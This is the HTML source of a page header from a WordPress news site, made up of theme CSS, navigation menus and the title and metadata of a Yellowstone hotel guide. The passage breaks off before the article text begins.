.jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-3479 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Friday, January 23, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/" data-title="Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels" data-id="3479"  data-prev="https://chicagodigitalpost.com/3476/types-of-blog-posts-that-get-traffic/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/travel/">Travel</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/">November 9, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/travel/" rel="category tag">Travel</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 20 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/"><i
